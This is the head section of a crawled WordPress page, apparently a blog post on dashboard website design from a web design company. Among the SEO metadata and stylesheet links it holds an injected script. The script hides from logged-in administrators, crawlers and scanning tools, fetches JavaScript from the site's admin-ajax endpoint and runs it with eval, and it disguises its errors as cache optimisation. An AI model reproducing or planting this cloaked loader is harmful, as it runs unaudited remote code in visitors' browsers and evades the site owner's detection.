

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techvillageco.com/dashboard-website-design/
body_size: 30236
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://techvillageco.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>the important of dashboard website design 2025</title>
<meta name="description" content="dashboard website design plays a pivotal role in presenting complex data and information in a visually comprehensible manner."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techvillageco.com/dashboard-website-design/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="the important of dashboard website design 2025" />
<meta property="og:description" content="dashboard website design plays a pivotal role in presenting complex data and information in a visually comprehensible manner." />
<meta property="og:url" content="https://techvillageco.com/dashboard-website-design/" />
<meta property="og:site_name" content="Tech Village Egypt" />
<meta property="article:publisher" content="https://www.facebook.com/techvillageegypt" />
<meta property="article:section" content="Web Design" />
<meta property="og:updated_time" content="2025-01-11T17:51:26+00:00" />
<meta property="og:image" content="https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design.webp" />
<meta property="og:image:secure_url" content="https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design.webp" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="525" />
<meta property="og:image:alt" content="dashboard website design" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-01-28T09:10:35+00:00" />
<meta property="article:modified_time" content="2025-01-11T17:51:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="the important of dashboard website design 2025" />
<meta name="twitter:description" content="dashboard website design plays a pivotal role in presenting complex data and information in a visually comprehensible manner." />
<meta name="twitter:site" content="@techvillageeg" />
<meta name="twitter:creator" content="@techvillageeg" />
<meta name="twitter:image" content="https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="techvillageco" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://techvillageco.com/#organization","name":"Tech Village Egypt","sameAs":["https://www.facebook.com/techvillageegypt","https://twitter.com/techvillageeg"],"logo":{"@type":"ImageObject","@id":"https://techvillageco.com/#logo","url":"https://techvillageco.com/wp-content/uploads/2021/01/Tech_VIllage_Egypt.png","contentUrl":"https://techvillageco.com/wp-content/uploads/2021/01/Tech_VIllage_Egypt.png","caption":"Tech Village Egypt","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://techvillageco.com/#website","url":"https://techvillageco.com","name":"Tech Village Egypt","publisher":{"@id":"https://techvillageco.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design.webp","url":"https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design.webp","width":"1000","height":"525","caption":"dashboard website design","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://techvillageco.com/dashboard-website-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://techvillageco.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://techvillageco.com/website-design-blog/","name":"Blog"}},{"@type":"ListItem","position":"3","item":{"@id":"https://techvillageco.com/category/web-design/","name":"Web Design"}},{"@type":"ListItem","position":"4","item":{"@id":"https://techvillageco.com/dashboard-website-design/","name":"the important of dashboard website design"}}]},{"@type":"WebPage","@id":"https://techvillageco.com/dashboard-website-design/#webpage","url":"https://techvillageco.com/dashboard-website-design/","name":"the important of dashboard website design 2025","datePublished":"2024-01-28T09:10:35+00:00","dateModified":"2025-01-11T17:51:26+00:00","isPartOf":{"@id":"https://techvillageco.com/#website"},"primaryImageOfPage":{"@id":"https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://techvillageco.com/dashboard-website-design/#breadcrumb"}},{"@type":"Person","@id":"https://techvillageco.com/author/techvillageco/","name":"techvillageco","url":"https://techvillageco.com/author/techvillageco/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/875e103e31a5f9f6b8f1e5d92ec583b3f7e295ebd059e86903046cbfa217c02e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/875e103e31a5f9f6b8f1e5d92ec583b3f7e295ebd059e86903046cbfa217c02e?s=96&amp;d=mm&amp;r=g","caption":"techvillageco","inLanguage":"en-US"},"sameAs":["https://techvillageco.com/techvillageco"],"worksFor":{"@id":"https://techvillageco.com/#organization"}},{"@type":"BlogPosting","headline":"the important of dashboard website design 2025","keywords":"dashboard website design","datePublished":"2024-01-28T09:10:35+00:00","dateModified":"2025-01-11T17:51:26+00:00","articleSection":"Web Design","author":{"@id":"https://techvillageco.com/author/techvillageco/","name":"techvillageco"},"publisher":{"@id":"https://techvillageco.com/#organization"},"description":"dashboard website design plays a pivotal role in presenting complex data and information in a visually comprehensible manner.","name":"the important of dashboard website design 2025","@id":"https://techvillageco.com/dashboard-website-design/#richSnippet","isPartOf":{"@id":"https://techvillageco.com/dashboard-website-design/#webpage"},"image":{"@id":"https://techvillageco.com/wp-content/uploads/2024/01/dashboard-website-design.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techvillageco.com/dashboard-website-design/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Tech Village Egypt &raquo; Feed" href="https://techvillageco.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techvillageco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechvillageco.com%2Fdashboard-website-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techvillageco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechvillageco.com%2Fdashboard-website-design%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1769451015' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techvillageco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://techvillageco.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769451015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-6.css?ver=1769451015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10662-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10662.css?ver=1769451015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10663-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10663.css?ver=1769451015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10804-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10804.css?ver=1769451015' type='text/css' media='all' />
<link rel='stylesheet' id='techbiz-style-css' href='https://techvillageco.com/wp-content/themes/techbiz/style.css?ver=2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='techbiz-fonts-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/omgf/techbiz-fonts/techbiz-fonts.css?ver=1769451015' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/fontawesome.min.css?ver=1769451015' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/slick.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='techbiz-main-style-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/style.css?ver=1769451015' type='text/css' media='all' />
<link rel='stylesheet' id='techbiz-color-schemes-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<style id='techbiz-color-schemes-inline-css' type='text/css'>
:root {
		  --theme-color: #07193f;
		}
/*# sourceURL=techbiz-color-schemes-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769451015' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769451015' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769451015' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-icomoon-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/elementor/custom-icons/icomoon/style.css?ver=1769451015' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://techvillageco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techvillageco.com/wp-json/wp/v2/posts/11651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techvillageco.com/xmlrpc.php?rsd" />
